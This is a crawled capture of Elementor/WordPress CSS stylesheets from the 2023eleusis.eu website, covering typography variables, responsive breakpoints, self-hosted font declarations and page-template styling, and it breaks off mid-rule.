Didot";--e-global-typography-e465ba7-font-size:48px;--e-global-typography-e465ba7-font-weight:normal;--e-global-typography-e465ba7-font-style:italic;--e-global-typography-e465ba7-line-height:1.2em;--e-global-typography-780c22a-font-family:"NeueHelveticaPaneuropean";--e-global-typography-780c22a-font-size:23px;--e-global-typography-780c22a-line-height:1.2em;--e-global-typography-0e8f19e-font-family:"Helvetica";--e-global-typography-0e8f19e-font-size:16px;--e-global-typography-0e8f19e-text-transform:uppercase;--e-global-typography-0e8f19e-line-height:1.2em;--e-global-typography-ed739c4-font-size:23px;--e-global-typography-ed739c4-text-transform:uppercase;--e-global-typography-ed739c4-line-height:1.2em;--e-global-typography-599ab0b-font-family:"GFS Didot";--e-global-typography-599ab0b-font-size:23px;--e-global-typography-599ab0b-font-style:italic;--e-global-typography-599ab0b-line-height:1.2em;background-color:var( --e-global-color-b64aa41 );--e-page-transition-entrance-animation:e-page-transition-slide-out-up;--e-page-transition-animation-duration:1200ms;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-kit-6 button:hover,.elementor-kit-6 button:focus,.elementor-kit-6 input[type="button"]:hover,.elementor-kit-6 input[type="button"]:focus,.elementor-kit-6 input[type="submit"]:hover,.elementor-kit-6 input[type="submit"]:focus,.elementor-kit-6 .elementor-button:hover,.elementor-kit-6 .elementor-button:focus{background-color:var( --e-global-color-2715855 );color:var( --e-global-color-accent );}.elementor-kit-6 e-page-transition{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}.elementor-kit-6 a{color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(min-width:1919px){.elementor-kit-6{--e-global-typography-primary-font-size:38px;--e-global-typography-primary-line-height:42px;--e-global-typography-secondary-font-size:29px;--e-global-typography-secondary-line-height:34px;--e-global-typography-text-font-size:23px;--e-global-typography-text-line-height:30px;--e-global-typography-accent-font-size:48px;--e-global-typography-accent-line-height:52px;--e-global-typography-32b994d-font-size:20px;--e-global-typography-32b994d-line-height:26px;--e-global-typography-3226afd-font-size:22px;--e-global-typography-8999c77-font-size:23px;--e-global-typography-8999c77-line-height:30px;--e-global-typography-b569e4f-font-size:29px;--e-global-typography-b569e4f-line-height:34px;--e-global-typography-70b137f-font-size:23px;--e-global-typography-70b137f-line-height:30px;--e-global-typography-8dd6122-font-size:29px;--e-global-typography-8dd6122-line-height:34px;--e-global-typography-27eeef4-font-size:23px;--e-global-typography-27eeef4-line-height:23px;--e-global-typography-ccf03a5-font-size:29px;--e-global-typography-ccf03a5-line-height:34px;--e-global-typography-2c75447-font-size:23px;--e-global-typography-2c75447-line-height:30px;--e-global-typography-533facc-font-size:23px;--e-global-typography-533facc-line-height:30px;--e-global-typography-87b3d90-font-size:23px;--e-global-typography-87b3d90-line-height:30px;--e-global-typography-ee4fd67-font-size:38px;--e-global-typography-ee4fd67-line-height:42px;--e-global-typography-ec1c20f-font-size:13px;--e-global-typography-ec1c20f-line-height:17px;--e-global-typography-233a785-font-size:17px;--e-global-typography-233a785-line-height:22px;--e-global-typography-f1bf9f5-font-size:17px;--e-global-typography-f1bf9f5-line-height:22px;--e-global-typography-9a3123f-font-size:32px;--e-global-typography-9a3123f-line-height:36px;--e-global-typography-c738d82-font-size:17px;--e-global-typography-c738d82-line-height:22px;--e-global-typography-daaf6ae-font-size:17px;--e-global-typography-daaf6ae-line-height:22px;--e-global-typography-6afe226-font-size:17px;--e-global-typography-e0dc404-font-size:29px;--e-global-typography-e0dc404-line-height:34px;--e-global-typography-f94ceb6-font-size:66.6px;--e-global-typography-f94ceb6-line-height:66.6px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:66.6px;--e-global-typography-86830b2-line-height:66.6px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:38px;--e-global-typography-02278a2-line-height:42px;--e-global-typography-7695cfa-font-size:48px;--e-global-typography-7695cfa-line-height:52px;--e-global-typography-2993b93-font-size:29px;--e-global-typography-2993b93-line-height:34px;--e-global-typography-8e4797e-font-size:29px;--e-global-typography-8e4797e-line-height:34px;--e-global-typography-8a0f5f7-font-size:38px;--e-global-typography-8a0f5f7-line-height:42px;--e-global-typography-e465ba7-font-size:38px;--e-global-typography-e465ba7-line-height:42px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;--e-page-transition-exit-animation:e-page-transition-slide-in-down;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-kit-6{--e-global-typography-primary-font-size:32px;--e-global-typography-primary-line-height:36px;--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-line-height:29px;--e-global-typography-text-font-size:24px;--e-global-typography-text-line-height:29px;--e-global-typography-accent-font-size:40px;--e-global-typography-accent-line-height:44px;--e-global-typography-32b994d-font-size:15px;--e-global-typography-32b994d-line-height:19px;--e-global-typography-3226afd-font-size:15px;--e-global-typography-8999c77-font-size:19px;--e-global-typography-8999c77-line-height:25px;--e-global-typography-b569e4f-font-size:24px;--e-global-typography-b569e4f-line-height:29px;--e-global-typography-70b137f-font-size:19px;--e-global-typography-70b137f-line-height:25px;--e-global-typography-8dd6122-font-size:24px;--e-global-typography-8dd6122-line-height:29px;--e-global-typography-27eeef4-font-size:19px;--e-global-typography-27eeef4-line-height:19px;--e-global-typography-ccf03a5-font-size:24px;--e-global-typography-ccf03a5-line-height:29px;--e-global-typography-2c75447-font-size:19px;--e-global-typography-2c75447-line-height:25px;--e-global-typography-533facc-font-size:19px;--e-global-typography-533facc-line-height:25px;--e-global-typography-87b3d90-font-size:19px;--e-global-typography-87b3d90-line-height:25px;--e-global-typography-ee4fd67-font-size:32px;--e-global-typography-ee4fd67-line-height:36px;--e-global-typography-ec1c20f-font-size:11px;--e-global-typography-ec1c20f-line-height:15px;--e-global-typography-233a785-font-size:15px;--e-global-typography-233a785-line-height:19px;--e-global-typography-f1bf9f5-font-size:15px;--e-global-typography-f1bf9f5-line-height:19px;--e-global-typography-9a3123f-font-size:27px;--e-global-typography-9a3123f-line-height:30px;--e-global-typography-c738d82-font-size:15px;--e-global-typography-c738d82-line-height:19px;--e-global-typography-daaf6ae-font-size:15px;--e-global-typography-daaf6ae-line-height:19px;--e-global-typography-6afe226-font-size:15px;--e-global-typography-e0dc404-font-size:24px;--e-global-typography-e0dc404-line-height:29px;--e-global-typography-f94ceb6-font-size:50px;--e-global-typography-f94ceb6-line-height:50px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:50px;--e-global-typography-86830b2-line-height:50px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:32px;--e-global-typography-02278a2-line-height:36px;--e-global-typography-7695cfa-font-size:40px;--e-global-typography-7695cfa-line-height:44px;--e-global-typography-ef2b150-font-size:8px;--e-global-typography-ef2b150-line-height:10px;--e-global-typography-2993b93-font-size:24px;--e-global-typography-2993b93-line-height:29px;--e-global-typography-8e4797e-font-size:24px;--e-global-typography-8e4797e-line-height:29px;--e-global-typography-8a0f5f7-font-size:32px;--e-global-typography-8a0f5f7-line-height:36px;--e-global-typography-e465ba7-font-size:32px;--e-global-typography-e465ba7-line-height:36px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-primary-font-size:35px;--e-global-typography-primary-line-height:38.5px;--e-global-typography-secondary-font-size:28px;--e-global-typography-secondary-line-height:30.8px;--e-global-typography-text-font-size:22px;--e-global-typography-text-line-height:26.4px;--e-global-typography-accent-font-size:44px;--e-global-typography-accent-line-height:48.4px;--e-global-typography-32b994d-font-size:16px;--e-global-typography-32b994d-line-height:20.8px;--e-global-typography-3226afd-font-size:16px;--e-global-typography-8999c77-font-size:22px;--e-global-typography-8999c77-line-height:26.4px;--e-global-typography-b569e4f-font-size:28px;--e-global-typography-b569e4f-line-height:30.8px;--e-global-typography-70b137f-font-size:22px;--e-global-typography-70b137f-line-height:26.4px;--e-global-typography-8dd6122-font-size:28px;--e-global-typography-8dd6122-line-height:30.8px;--e-global-typography-27eeef4-font-size:22px;--e-global-typography-27eeef4-line-height:22px;--e-global-typography-ccf03a5-font-size:28px;--e-global-typography-ccf03a5-line-height:30.8px;--e-global-typography-2c75447-font-size:22px;--e-global-typography-2c75447-line-height:22px;--e-global-typography-533facc-font-size:22px;--e-global-typography-533facc-line-height:26.4px;--e-global-typography-87b3d90-font-size:22px;--e-global-typography-87b3d90-line-height:26.4px;--e-global-typography-ee4fd67-font-size:35px;--e-global-typography-ee4fd67-line-height:35px;--e-global-typography-ec1c20f-font-size:13px;--e-global-typography-ec1c20f-line-height:16.9px;--e-global-typography-233a785-font-size:16px;--e-global-typography-233a785-line-height:20.8px;--e-global-typography-f1bf9f5-font-size:16px;--e-global-typography-f1bf9f5-line-height:20.8px;--e-global-typography-9a3123f-font-size:28px;--e-global-typography-9a3123f-line-height:30.8px;--e-global-typography-c738d82-font-size:16px;--e-global-typography-c738d82-line-height:20.8px;--e-global-typography-daaf6ae-font-size:16px;--e-global-typography-daaf6ae-line-height:20.8px;--e-global-typography-6afe226-font-size:16px;--e-global-typography-e0dc404-font-size:28px;--e-global-typography-e0dc404-line-height:28px;--e-global-typography-f94ceb6-font-size:50px;--e-global-typography-f94ceb6-line-height:50px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:50px;--e-global-typography-86830b2-line-height:50px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:28px;--e-global-typography-02278a2-line-height:30.8px;--e-global-typography-7695cfa-font-size:36px;--e-global-typography-7695cfa-line-height:40px;--e-global-typography-ef2b150-font-size:6px;--e-global-typography-ef2b150-line-height:7.2px;--e-global-typography-2993b93-font-size:22px;--e-global-typography-2993b93-line-height:26.4px;--e-global-typography-8e4797e-font-size:28px;--e-global-typography-8e4797e-line-height:30.8px;--e-global-typography-8a0f5f7-font-size:35px;--e-global-typography-8a0f5f7-line-height:38.5px;--e-global-typography-e465ba7-font-size:35px;--e-global-typography-e465ba7-line-height:38.5px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756
body_size: 336
content:
.elementor-138 .elementor-element.elementor-element-8997528:not(.elementor-motion-effects-element-type-background), .elementor-138 .elementor-element.elementor-element-8997528 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 0%, var( --e-global-color-b64aa41 ) 100%);}.elementor-138 .elementor-element.elementor-element-8997528 > .elementor-container{min-height:50px;}.elementor-138 .elementor-element.elementor-element-8997528{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-138 .elementor-element.elementor-element-8997528 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138 .elementor-element.elementor-element-f8e5e48 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for section, class: .elementor-element-8997528 */.elementor-138 .elementor-element.elementor-element-8997528 {height:50px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34576.css?ver=1763464762
body_size: 1812
content:
.elementor-34576 .elementor-element.elementor-element-2a96f4f6 > .elementor-container{min-height:100vh;}.elementor-34576 .elementor-element.elementor-element-2a96f4f6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-34576 .elementor-element.elementor-element-15760fa2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-34576 .elementor-element.elementor-global-35139 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-34576 .elementor-element.elementor-global-35139{z-index:4;}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-34576 .elementor-element.elementor-element-a379861 > .elementor-container{min-height:100vh;}.elementor-34576 .elementor-element.elementor-element-a379861:not(.elementor-motion-effects-element-type-background), .elementor-34576 .elementor-element.elementor-element-a379861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-34576 .elementor-element.elementor-element-a379861{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-112px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-34576 .elementor-element.elementor-element-a379861 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34576 .elementor-element.elementor-element-f79702d{--spacer-size:50px;}.elementor-34576 .elementor-element.elementor-element-3c6dad0 > .elementor-container{min-height:100vh;}.elementor-34576 .elementor-element.elementor-element-3c6dad0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-112px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-34576 .elementor-element.elementor-element-3c6dad0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34576 .elementor-element.elementor-element-24df0e5{--spacer-size:50px;}.elementor-34576 .elementor-element.elementor-element-a7d0298.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-34576 .elementor-element.elementor-element-bd880b1{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-34576 .elementor-element.elementor-element-bd880b1 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-34576 .elementor-element.elementor-element-bd880b1 .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc .elementor-button{background-color:var( --e-global-color-text );font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );fill:var( --e-global-color-b64aa41 );color:var( --e-global-color-b64aa41 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:35px 35px 35px 35px;padding:10px 50px 10px 50px;}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc .elementor-button:hover, .elementor-34576 .elementor-element.elementor-element-5e5c1dcc .elementor-button:focus{background-color:var( --e-global-color-b64aa41 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc > .elementor-widget-container{padding:0px 0px 0px 25px;}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc .elementor-button:hover svg, .elementor-34576 .elementor-element.elementor-element-5e5c1dcc .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-34576 .elementor-element.elementor-element-a00d4e0{margin-top:0px;margin-bottom:90px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-34576 .elementor-element.elementor-element-048f209 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-34576 .elementor-element.elementor-element-048f209{text-align:left;font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34576 .elementor-element.elementor-element-854b49c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34576 .elementor-element.elementor-element-854b49c{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}@media(min-width:768px){.elementor-34576 .elementor-element.elementor-element-a7d0298{width:70%;}.elementor-34576 .elementor-element.elementor-element-58dc9f5{width:30%;}}@media(max-width:1215px){.elementor-34576 .elementor-element.elementor-element-2a96f4f6 > .elementor-container{min-height:70vh;}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34576 .elementor-element.elementor-element-bd880b1{width:100%;max-width:100%;}.elementor-34576 .elementor-element.elementor-element-bd880b1 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc{width:100%;max-width:100%;}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34576 .elementor-element.elementor-element-048f209{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34576 .elementor-element.elementor-element-854b49c{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-34576 .elementor-element.elementor-element-2a96f4f6 > .elementor-container{min-height:100vh;}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-34576 .elementor-element.elementor-element-a379861{margin-top:-112px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34576 .elementor-element.elementor-element-bd880b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-34576 .elementor-element.elementor-element-bd880b1 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34576 .elementor-element.elementor-element-048f209{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34576 .elementor-element.elementor-element-854b49c{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-34576 .elementor-element.elementor-element-a379861:not(.elementor-motion-effects-element-type-background), .elementor-34576 .elementor-element.elementor-element-a379861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-34576 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:74px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34576 .elementor-element.elementor-element-bd880b1{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-34576 .elementor-element.elementor-element-bd880b1 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-34576 .elementor-element.elementor-element-5e5c1dcc .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34576 .elementor-element.elementor-element-048f209{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34576 .elementor-element.elementor-element-854b49c{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-35139 */.elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:75px;}
.elementor-34576 .elementor-element.elementor-global-35139 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-34576 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-048f209 */.elementor-34576 .elementor-element.elementor-element-048f209 h3.event-title {
    display: none;
}

.elementor-34576 .elementor-element.elementor-element-048f209 .event-meta.event-date {
    display: none;
}
.elementor-34576 .elementor-element.elementor-element-048f209 a.event-read-more.button {
    display: none;
}
.elementor-34576 .elementor-element.elementor-element-048f209 .event-desc {
    padding-top: 30px;
    margin-bottom: 0px;
}

.elementor-34576 .elementor-element.elementor-element-048f209 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822
body_size: 1067
content:
.elementor-2460 .elementor-element.elementor-element-3d43727c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-2460 .elementor-element.elementor-element-1cff8a15.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-2460 .elementor-element.elementor-element-1cff8a15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-2460 .elementor-element.elementor-element-1cff8a15 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-2460 .elementor-element.elementor-element-32cc0cac{margin-top:0px;margin-bottom:20px;}.elementor-2460 .elementor-element.elementor-element-438da7db > .elementor-widget-wrap > 